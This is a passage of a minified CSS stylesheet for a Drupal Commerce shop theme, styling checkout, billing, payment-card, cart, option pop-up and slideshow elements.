.checkout_review table tbody tr.pane-title td{background:none repeat scroll 0 0 #43423D;color:#FFFFFF;border:0 none;}.view-commerce-cart-summary table thead{background:#242424;border-bottom:5px solid #9C9992;font:inherit;margin:0;outline:0 none;padding:0;vertical-align:baseline;}.responsive-layout-normal #commerce-checkout-form-checkout .customer_profile_billing,.responsive-layout-narrow #commerce-checkout-form-checkout .customer_profile_billing,.responsive-layout-normal #customer-profile-billing-ajax-wrapper,.responsive-layout-narrow #customer-profile-billing-ajax-wrapper,.responsive-layout-normal #customer-profile-shipping-ajax-wrapper,.responsive-layout-narrow #customer-profile-shipping-ajax-wrapper{background:#aba9a4;margin:0 8px !important;width:48%;float:left;}.responsive-layout-mobile #commerce-checkout-form-checkout .customer_profile_billing,.responsive-layout-mobile #customer-profile-billing-ajax-wrapper,.responsive-layout-mobile #customer-profile-shipping-ajax-wrapper{background:#aba9a4;margin:0 0 10px 0 !important;width:auto;float:none;}#commerce-checkout-form-checkout .customer_profile_billing fieldset,#customer-profile-billing-ajax-wrapper fieldset,#customer-profile-shipping-ajax-wrapper fieldset{margin:0 !important;padding:0 !important;}#commerce-checkout-form-checkout .customer_profile_billing legend,#customer-profile-billing-ajax-wrapper legend,#customer-profile-shipping-ajax-wrapper legend{background:#43423D;margin:0 !important;color:#FFFFFF;}#commerce-checkout-form-checkout .customer_profile_billing legend .fieldset-legend,#customer-profile-billing-ajax-wrapper legend .fieldset-legend,#customer-profile-shipping-ajax-wrapper legend .fieldset-legend{display:block;padding:4px 10px !important;}#commerce-checkout-form-checkout .customer_profile_billing label,#customer-profile-billing-ajax-wrapper label,#customer-profile-shipping-ajax-wrapper label{display:block;padding:4px 0;margin:0;width:100% !important;float:none !important;}#commerce-checkout-form-checkout .customer_profile_billing .form-type-checkbox label,#customer-profile-billing-ajax-wrapper .form-type-checkbox label,#customer-profile-shipping-ajax-wrapper .form-type-checkbox label{display:inline-block !important;width:auto !important;}.responsive-layout-normal fieldset.customer_profile_billing{background:#aba9a4;margin:0 10px !important;width:100%;float:left;}fieldset.customer_profile_billing,#customer-profile-shipping-ajax-wrapper fieldset{margin:0 !important;padding:0 !important;}fieldset.customer_profile_billing legend,#customer-profile-shipping-ajax-wrapper legend{background:#43423D;color:#FFFFFF;}fieldset.customer_profile_billing legend .fieldset-legend
#customer-profile-shipping-ajax-wrapper legend .fieldset-legend{display:block;padding:4px 10px !important;}.form-item,.form-actions{margin-bottom:0.2em;margin-top:0.2em;}.page-checkout #commerce-checkout-form-checkout fieldset .fieldset-wrapper,.page-checkout #commerce-checkout-form-review fieldset .fieldset-wrapper{margin:0 10px 20px;}.optionArea{display:none;background:url(/sites/all/themes/caspian/images/bg-header.gif) no-repeat scroll 0 -50px #666666;border:2px solid #323232;border-radius:7px;box-shadow:0 2px 15px #333333;position:fixed;top:50%;left:50%;margin-top:-220px !important;margin-left:-325px !important;overflow:hidden;padding:0;width:95%;height:auto;max-width:650px;min-height:450px;z-index:99999;color:#AEAAA5;}.responsive-layout-mobile .optionArea{display:none;background:url(/sites/all/themes/caspian/images/bg-header.gif) no-repeat scroll 0 -50px #666666;border:2px solid #323232;border-radius:7px;box-shadow:0 2px 15px #333333;position:fixed;top:10px;left:2%;margin:0 !important;overflow:hidden;padding:0;width:96%;height:auto;max-width:650px;min-height:450px;z-index:99999;color:#AEAAA5;}.optionArea h2{position:relative;padding:10px 0;margin:0;}.responsive-layout-mobile .optionArea h2{position:absolute;padding:0;margin:0;top:5px;}.optionArea .padding{padding:15px;}.responsive-layout-mobile .optionArea .padding{padding-top:70px;}.optionArea .padding .formRow{padding:2px 0;}.optionArea .padding .optionHeader{display:block;clear:both;}.optionArea .padding .optionHeader .collection{display:inline-block;width:calc(100% - 155px);}.optionArea .padding .optionHeader .collection h3.menu{display:inline-block;margin-right:20px;}.responsive-layout-mobile .optionArea .padding .optionHeader .collection h3.menu{display:block;margin-bottom:0px;}.optionArea .padding .optionHeader .collectionMenu{display:inline-block;float:right;}.responsive-layout-mobile .optionArea .padding .optionHeader .collectionMenu{display:block;margin-bottom:0px;float:none;}.optionArea .padding .optionHeader .collectionMenu .menu{padding:3px 12px 3px 0;font-size:14px;text-transform:uppercase;color:#FFD35D;cursor:pointer;display:block;}.optionArea .padding .optionHeader .collectionMenu .menu.extra{margin-top:15px;margin-bottom:15px;}.responsive-layout-mobile .optionArea .padding .optionHeader .collectionMenu .menu.extra{margin-top:0px;margin-bottom:0px;}.optionArea .padding .optionHeader .collectionMenu .standard{margin-top:20px;}.responsive-layout-mobile .optionArea .padding .optionHeader .collectionMenu .standard{margin-top:65px;}.optionArea .padding .optionHeader .collectionMenu .menu.selected{}.optionArea .padding .optionHeader .collectionActions{display:inline-block;padding:12px 12px 3px 0;float:right;}.optionArea .padding .collectionStandard,.optionArea .padding .collectionExtra{margin-top:10px;}.optionArea .padding label{display:inline-block;width:160px;}.optionArea .padding .description{display:inline-block;margin-left:160px;}.optionArea .padding select,.optionArea .padding input[type=text]{width:65%;background:#999999;padding:2px;}.responsive-layout-mobile .optionArea .padding select{width:calc(100% - 170px);background:#999999;padding:2px;}.optionArea .optionPrice{position:absolute;top:37px;right:25px;color:#FFD35D;font-size:20px;line-height:20px;z-index:1;}.optionArea .commerce-close{position:absolute;background:url(/sites/all/themes/caspian/images/btn_close-dark.png) no-repeat scroll 0 0 rgba(0,0,0,0);top:10px;right:10px;width:18px;height:18px;z-index:1;}.optionExtras{padding:0;}.optionExtras h4{padding:0;margin:0;}.optionExtras .optionsSelected{font-size:9px;}.optionExtras .optionButton{margin-top:5px;}.optionSetArea{display:none;position:absolute;top:10px;left:50%;margin:0;padding:0;width:95%;height:auto;max-width:650px;z-index:99999;}.optionSetArea .optionSetArrow{position:absolute;background:url(/sites/all/themes/caspian/images/arrow-up.png) no-repeat scroll 0 0 rgba(0,0,0,0);margin:0 0 0 100px;width:18px;height:10px;z-index:2;}.optionSetArea .optionSet{display:block;background:#43423D;border:2px solid #323232;border-radius:7px;box-shadow:0 2px 15px #333333;margin-top:8px;padding:10px 0;width:100%;height:auto;color:#FFFFFF;}.responsive-layout-mobile .optionSetArea .optionSet{margin-left:55px;}.optionSetArea .optionSet .field{display:inline-block;width:180px;height:auto;margin:0 18px;padding-bottom:10px;float:none;vertical-align:top;}.optionSetArea .optionSet .field .field-item{font-size:0.85em;}.optionSetButton{display:block;}.saveOptionButton{background:#2698F2 url('/sites/all/themes/caspian/images/bg_add_to_cart.png') no-repeat 90% 50% !important;border:0 none;border-radius:8px 8px 8px 8px !important;color:#FFFFFF !important;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;margin-left:5px;margin-top:5px;padding:5px 50px 5px 10px !important;border:0 !important;}.optionOverlay{cursor:pointer;display:block;opacity:0.85;background:none repeat scroll 0 0 #000000;height:100%;position:fixed;width:100%;left:0;overflow:hidden;top:0;z-index:9999;}.view .commerce-product-attributes-wrapper,.view .line-item-title{display:none;}.view.field-label-inline .field-label,.view .field-label-inline .field-items,.view .field-label-inline .field-item{display:inline;width:auto;}.form-item-line-item-fields-field-options-und-0-value{display:none;}.page-checkout #zone-content #region-content,.page-user-orders #zone-content #region-content{margin:0 6px;max-width:885px;padding:0;width:100%;}.responsive-layout-normal .page-checkout #cc_details,.responsive-layout-narrow .page-checkout #cc_details{width:48%;float:right;background:none repeat scroll 0 0 #aba9a4;margin:0 8px !important;}.responsive-layout-mobile .page-checkout #cc_details{width:100%;float:none;background:none repeat scroll 0 0 #aba9a4;margin:0 8px !important;}.responsive-layout-normal .page-checkout #cc_holder_details,.responsive-layout-narrow .page-checkout #cc_holder_details{background:none repeat scroll 0 0 #aba9a4;float:left;margin:0 8px !important;width:48%;min-height:300px;}.responsive-layout-mobile .page-checkout #cc_holder_details{background:none repeat scroll 0 0 #aba9a4;float:none;margin:0 8px !important;width:100%;min-height:auto;}.responsive-layout-normal .page-checkout #cc_form_actions,.responsive-layout-narrow .page-checkout #cc_form_actions{width:48%;float:left;margin:8px;}.responsive-layout-mobile .page-checkout #cc_form_actions{width:100%;float:none;margin:8px;}.page-checkout #cc_details h3,.page-checkout #cc_holder_details h3{background:none repeat scroll 0 0 #43423d;border-bottom:1px solid #d7d7d7;font-weight:600;text-transform:uppercase;padding:4px 10px !important;margin:0;color:#ffffff;}.page-checkout #cc_details .padding,.page-checkout #cc_holder_details .padding{margin:10px 10px 20px;}.page-checkout #cc_holder_details .padding{line-height:1.4em;}.page-checkout #edit-billing-info{background:none no-repeat scroll 0 0 #999999;border:0 none;border-radius:8px;color:#000000;font-family:"Open Sans",sans-serif;font-size:13px;font-weight:normal;margin:10px 10px;padding:6px 10px;float:right;}.page-checkout #cc_holder_details .checkout-help{display:none;}.payment-redirect-form .form-item-card-type,.payment-redirect-form .form-item-card-number,.payment-redirect-form .form-item-exp-month,.payment-redirect-form .form-item-exp-year{width:50%;float:left;}.payment-redirect-form .form-item-name,.payment-redirect-form .form-item-exp-cvc{clear:both;}.page-checkout .complete_sasop_payment{background:none no-repeat scroll 0 0 #2698f2;border:0 none;border-radius:8px;color:#ffffff;font-family:"Open Sans",sans-serif;font-size:15px;font-weight:normal;margin:0 10px 0 0;padding:10px 15px;}.page-checkout #cancel-sasop-payment{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:none repeat scroll 0 0 rgba(0,0,0,0) !important;border-color:transparent transparent #888 !important;border-image:none;border-radius:0;border-style:none none solid;border-width:medium medium 1px;color:#666666;font-weight:normal;margin:0 20px 0 5px;padding:0 0 1px;}.responsive-layout-normal div.messages.commerce-add-to-cart-confirmation,.responsive-layout-narrow div.messages.commerce-add-to-cart-confirmation{background-color:white;border-color:#6BB0CB;border-radius:3px 3px 3px 3px;box-shadow:0 2px 15px #57595A;color:#AEAAA5;left:50%;top:-100px;margin-left:-225px !important;overflow:hidden;padding:0;position:absolute;width:450px;z-index:99999;}.responsive-layout-mobile div.messages.commerce-add-to-cart-confirmation{background-color:white;border-color:#6BB0CB;border-radius:3px 3px 3px 3px;box-shadow:0 2px 15px #57595A;color:#AEAAA5;left:0;top:-100px;margin:0 10px !important;overflow:hidden;padding:0;position:absolute;width:auto;z-index:99999;}div.messages.commerce-add-to-cart-confirmation .message-inner .added-product-title{width:50% !important;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content{margin-left:20px !important;width:90% !important;}.page-cart .region-content{width:100%;max-width:877px;}.page-cart #views-form-commerce-cart-form-default .views-field-edit-delete input.delete-line-item{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:#43423D;border:2px solid #9a9891;border-radius:3px;padding:3px 5px;color:#9a9891;font-weight:normal;}.responsive-layout-mobile #views-form-commerce-cart-form-default table th,.responsive-layout-mobile #views-form-commerce-cart-form-default table td{display:none;}.responsive-layout-mobile #views-form-commerce-cart-form-default table th.views-field,.responsive-layout-mobile #views-form-commerce-cart-form-default table td.views-field{display:table-cell;}.responsive-layout-mobile #views-form-commerce-cart-form-default table th.views-field-commerce-unit-price,.responsive-layout-mobile #views-form-commerce-cart-form-default table td.views-field-commerce-unit-price{display:none !important;}.form-item-commerce-shipping-shipping-service label{font-size:1.2em;}.form-item-commerce-shipping-shipping-service label img{position:relative;top:3px;}#edit-commerce-shipping .warning{display:none;}.responsive-layout-normal.not-front #zone-postscript-wrapper,.responsive-layout-narrow.not-front #zone-postscript-wrapper{display:none;}.responsive-layout-normal.front #zone-postscript-wrapper,.responsive-layout-narrow.front #zone-postscript-wrapper{background:url(/sites/all/themes/caspian/images/bg-content.jpg) repeat-x #b8b8b8;}#zone-postscript{max-width:897px;width:100%;margin:0;}.responsive-layout-normal #zone-postscript #region-postscript-first{width:195px;margin:14px 0 10px 14px;padding:0;}.responsive-layout-narrow #zone-postscript #region-postscript-first{width:195px;margin:14px 0 10px 14px;padding:0;}.responsive-layout-mobile #zone-postscript #region-postscript-first{width:100%;margin:14px 4px 10px 4px;padding:0;}#zone-postscript #region-postscript-first #block-block-19{width:auto;margin-top:10px;}#zone-postscript #region-postscript-first #block-block-19 .block-title{display:block;background:url(/sites/all/themes/caspian/images/bg-title-red.png) no-repeat left top;height:26px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:16px;line-height:26px;letter-spacing:0.05em;text-align:right;color:#FFFFFF;}#zone-postscript #region-postscript-first #block-block-19 .content{background:#8b734b;margin:0;padding:10px;color:#000000;text-align:center;}#zone-postscript #region-postscript-first #block-block-5{width:auto;margin-top:10px;}#zone-postscript #region-postscript-first #block-block-5 .block-title{display:block;background:url(/sites/all/themes/caspian/images/bg-title-orange.png) no-repeat left top;height:26px;margin:0;padding:0 8px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:16px;line-height:26px;letter-spacing:0.05em;text-align:right;color:#FFFFFF;}#zone-postscript #region-postscript-first #block-block-5 .content{background:#8b734b;margin:0;padding:0;color:#000000;text-align:center;}#zone-postscript #region-postscript-first #block-block-5 .content p{margin:0;padding:0;}.responsive-layout-normal #zone-postscript #region-postscript-second{width:332px;margin:14px 0 10px 14px;padding:0;}.responsive-layout-narrow #zone-postscript #region-postscript-second{width:70%;margin:14px 0 10px 14px;padding:0;}.responsive-layout-mobile #zone-postscript #region-postscript-second{display:block;width:auto;margin:14px 4px;padding:0;}#zone-postscript #region-postscript-second .block-block{width:auto;margin-top:14px;}#zone-postscript #region-postscript-second .block-block .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat right top #43423d;height:px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#bcbbaf;}#zone-postscript #region-postscript-second .block-block .content,#zone-postscript #region-postscript-second .block-views .content{background:#7a786e;margin:0;padding:10px;color:#000000;text-align:center;}#zone-postscript #region-postscript-second #block-block-6{width:auto;}.responsive-layout-mobile #zone-postscript #region-postscript-second #block-block-6,.responsive-layout-mobile #zone-postscript #region-postscript-second #block-block-7,.responsive-layout-mobile #zone-postscript #region-postscript-second #block-block-8{display:block;width:auto;margin:0;padding:0;}#zone-postscript #region-postscript-second #block-block-6 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-light.gif) no-repeat right top #7a786e;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}#zone-postscript #region-postscript-second #block-block-6 .content{background:#FFFFFF;margin:0;padding:10px;color:#000000;}#zone-postscript #region-postscript-second #block-block-7{width:auto;margin-top:14px;}#zone-postscript #region-postscript-second #block-block-7 .content{background:#7a786e;margin:0;padding:10px;color:#000000;text-align:center;}#zone-postscript #region-postscript-second #block-block-7 .block-title,#zone-postscript #region-postscript-second #block-block-16 .block-title,#zone-postscript #region-postscript-second #block-views-video-gallery-block-2 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat right top #43423d;height:px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#bcbbaf;}#zone-postscript #region-postscript-second #block-views-video-gallery-block-2{margin-top:14px;}#zone-postscript #region-postscript-second #block-views-video-gallery-block-2 table{margin:0;}#zone-postscript #region-postscript-second #block-views-video-gallery-block-2 table td{float:none;padding:0;max-width:312px;max-height:228px;}#zone-postscript #region-postscript-second #block-views-video-gallery-block-2 table img{width:100% !important;}#zone-postscript #region-postscript-second #block-views-video-gallery-block-2 table .pop-view{width:100% !important;margin:0;}#zone-postscript #region-postscript-third{width:323px;margin:14px 0 10px 14px;padding:0;}.responsive-layout-normal #zone-postscript #region-postscript-third{width:323px;margin:14px 0 10px 14px;padding:0;}.responsive-layout-narrow #zone-postscript #region-postscript-third{width:70%;margin:14px 0 10px 14px;padding:0;}.responsive-layout-mobile #zone-postscript #region-postscript-third{display:block;width:auto;margin:14px 4px;padding:0;}.responsive-layout-normal #zone-postscript #region-postscript-third #block-block-8,.responsive-layout-narrow #zone-postscript #region-postscript-third #block-block-8{width:auto;margin-top:15px;}.responsive-layout-mobile #zone-postscript #region-postscript-third #block-block-8{display:block;width:auto;margin:0;padding:0;}#zone-postscript #region-postscript-third #block-block-8 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-light.gif) no-repeat right top #7a786e;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}#zone-postscript #region-postscript-third #block-block-8 .content{background:#FFFFFF;margin:0;padding:10px;color:#000000;text-align:center;}#zone-postscript #region-postscript-third #block-block-8 .content p{margin:0;}#zone-postscript #region-postscript-third #block-block-9{width:auto;}.responsive-layout-mobile #zone-postscript #region-postscript-third #block-block-9{display:block;width:auto;margin:0;padding:0;}#zone-postscript #region-postscript-third #block-block-9 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-light.gif) no-repeat right top #7a786e;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}#zone-postscript #region-postscript-third #block-block-9 .content{background:#FFFFFF;margin:0;padding:10px;color:#000000;}.responsive-layout-normal #block-block-3,.responsive-layout-narrow #block-block-3,.responsive-layout-normal #block-block-4,.responsive-layout-narrow #block-block-4,.responsive-layout-normal #block-block-5,.responsive-layout-narrow #block-block-5{display:block;}.responsive-layout-mobile #block-block-3,.responsive-layout-mobile #block-block-4,.responsive-layout-mobile #block-block-5{display:none;}#block-block-11,#block-block-17{width:319px;margin:15px 0 0 0;float:left;}#block-block-11 .block-title,#block-block-17 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-ochre.gif) no-repeat right top;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}#block-block-11 .content,#block-block-17 .content{font-family:Helvetica;font-size:12px;font-weight:bold;line-height:16px;background:#b5a265;min-height:100px;margin:0;padding:10px;color:#000000;}#block-block-12,#block-block-18{width:322px;margin:15px 0 0 15px;float:left;}#block-block-12 .block-title,#block-block-18 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-light.gif) no-repeat right top;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}#block-block-12 .content,#block-block-18 .content{font-family:Helvetica;font-size:12px;font-weight:bold;line-height:16px;background:#FFFFFF;min-height:100px;margin:0;padding:10px;color:#000000;}#block-block-13{margin-top:15px;}.responsive-layout-normal #block-block-14,.responsive-layout-narrow #block-block-14{display:none;}.responsive-layout-mobile #block-block-14{display:block;width:100%;}.block-block-13 p{padding:0;margin:0;}.block-block a.red{display:block;background:url(/sites/all/themes/caspian/images/bg-title-red.png) no-repeat left top;height:32px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:14px;line-height:32px;text-align:right;color:#FFFFFF;}.block-block a.orange-red{display:block;background:url(/sites/all/themes/caspian/images/bg-title-orange-red.png) no-repeat left top;height:32px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:14px;line-height:32px;text-align:right;color:#FFFFFF;}.block-block a.orange{display:block;background:url(/sites/all/themes/caspian/images/bg-title-orange.png) no-repeat left top;height:32px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:14px;line-height:32px;text-align:right;color:#FFFFFF;}.block-block a.brown{display:block;background:url(/sites/all/themes/caspian/images/bg-title-brown.png) no-repeat left top;height:32px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:14px;line-height:32px;text-align:right;color:#FFFFFF;}.block-block a.blue{display:block;background:url(/sites/all/themes/caspian/images/bg-title-blue.png) no-repeat left top;height:32px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:14px;line-height:32px;text-align:right;color:#FFFFFF;}#block-views-exp-display-products-page{width:200px;}#block-views-exp-display-products-page input.form-text{background:#8f8b8c;border:0px;}.region-sidebar-first .block-block-15{background:#43423d;margin:10px 0 0 0;}.region-sidebar-first .block-block-15 .block-title{background:#2d2c29;padding:2px 2px 0px 8px;margin:0;font-family:'SommetSlabBlack';font-weight:100;text-transform:uppercase;letter-spacing:0.1em;border:0;color:#b8b3a3;}.region-sidebar-first .block-block-15 p{padding:4px 8px 4px 8px;margin:0;}.region-sidebar-first .block-block-15 p strong{display:block;border-bottom:1px solid #7a786e;padding:4px 0;margin:0;color:#c6b34b;}.region-sidebar-first .block-block-15 p strong.accessorySlide{font-weight:bold;color:#c6b34b;}.region-sidebar-first .block-block-15 p strong.accessoryReceiver{font-weight:bold;color:#59a3b7;}.region-sidebar-first .block-block-15 ul{list-style-type:none;padding:0;margin:0;}.region-sidebar-first .block-block-15 ul li{list-style-type:none;list-style-image:none;display:block;background:transparent;padding:4px 2px 4px 8px;margin-right:10px;border-bottom:1px solid #7a786e;font-weight:bold;color:#b8b3a3;}.region-sidebar-first .block-block-15 ul.accessorySlide li em{font-weight:bold;color:#c6b34b;}.region-sidebar-first .block-block-15 ul.accessoryReceiver li em{font-weight:bold;color:#59a3b7;}.region-sidebar-first .block-block-15 ul li.last{border-bottom:0;padding-bottom:5px;}#block-views-dealers-block-1{display:none;}#region-content #user_register_form{clear:none;float:none !important;width:100% !important;}table,tbody,tfoot,thead,tr,th,td{border:0 none;font:inherit;margin:0;outline:0 none;padding:0;vertical-align:top;width:100%;}thead{background:#000000;border-bottom:5px solid #9C9992;font:inherit;margin:0;outline:0 none;padding:0;vertical-align:top;color:#DDDDDD;}thead a,thead a:hover{color:#F0F0F0 !important;}table.cols-2 td{width:50%;}div.status,table tr.ok{background-color:#BBBBBB;}div.status,.ok{color:#234600;}div.status{background-color:#BBBBBB;background-image:url(/sites/all/themes/misc/message-24-ok.png);border-color:#000000;}.responsive-layout-normal 
	#zone-content #block-views-demo-content-slideshow-block-1{max-height:399px;max-width:897px;width:100%;margin:0;padding:0;overflow:hidden;}.responsive-layout-narrow 
	#zone-content #block-views-demo-content-slideshow-block-1{width:100%;margin:0;padding:0;overflow:hidden;}.responsive-layout-normal
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper{max-width:897px;min-width:897px;}.responsive-layout-narrow
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper{width:100%;}.responsive-layout-normal
	#section-content #zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-window{height:399px !important;max-height:399px !important;max-width:897px;}.responsive-layout-narrow
	#section-content #zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-window{width:100%;}#zone-content #block-views-demo-content-slideshow-block-1 .item-list ul{margin:0 !important;padding:0 !important;}.responsive-layout-normal
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li{position:relative;max-height:399px;max-width:897px;margin:0;padding:0;}.responsive-layout-narrow
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li{position:relative;width:100%;margin:0;padding:0;}.responsive-layout-normal
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li img{max-height:399px;max-width:897px;overflow:hidden;}.responsive-layout-narrow
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li img{width:100%;height:auto;overflow:hidden;}.responsive-layout-mobile
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li img{width:100%;height:auto;overflow:hidden;}#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li .views-field-nothing{background:none repeat scroll 0 0 #000000;border:0;position:absolute;bottom:10px;display:block;width:100%;max-width:897px;height:35px;left:0;padding-bottom:5px;color:#FFFFFF;z-index:5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content{display:block;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:300;height:35px;line-height:35px;padding:0;}#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content em{display:inline;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;height:35px;text-indent:5%;text-transform:none;text-align:left;line-height:35px;padding:0;}.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-pager{position:absolute;display:block;width:auto;height:35px;right:10px;top:363px;color:#FFFFFF;z-index:500;}.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-pager,.responsive-layout-mobile #zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-pager{position:absolute;display:block;width:auto;height:35px;right:10px;bottom:1px;color:#FFFFFF;z-index:500;}#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-pager .pager-link{display:block;background:#999999;float:left;width:10px;height:10px;margin-left:3px;text-indent:100px;overflow:hidden;cursor:pointer;}#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-pager .current{background:#FFFFFF;}.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-2,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-3,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-4{max-height:374px;max-width:657px;width:100%;margin:0;padding:0;overflow:hidden;}.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-2,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-3,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-4{width:100%;margin:0;padding:0;overflow:hidden;}.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper{height:374px !important;max-width:657px;min-width:657px;}.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper{width:100%;}.responsive-layout-normal #section-content #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper .bx-window,.responsive-layout-normal #section-content #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper .bx-window,.responsive-layout-normal #section-content #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper .bx-window{height:374px !important;max-height:374px !important;max-width:657px;}.responsive-layout-narrow #section-content #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper .bx-window,.responsive-layout-narrow #section-content #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper .bx-window,.responsive-layout-narrow #section-content #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper .bx-window{width:100%;}.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li{position:relative;max-height:374px;max-width:657px;margin:0 !important;padding:0 !important;}.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li{position:relative;width:100%;margin:0;padding:0;}.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li img,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li img,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li img{max-height:374px;max-width:657px;overflow:hidden;}.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li img,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li img,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li img{width:100%;height:auto;overflow:hidden;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li .views-field-nothing,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li .views-field-nothing,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li .views-field-nothing{background:none repeat scroll 0 0 #000000;border:0;position:absolute;bottom:10px;display:block;width:100%;max-width:657px;height:35px;left:0;padding-bottom:5px;color:#FFFFFF;z-index:5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content,#zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content{display:block;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:300;height:35px;line-height:35px;padding:0;}#zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content em,#zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper 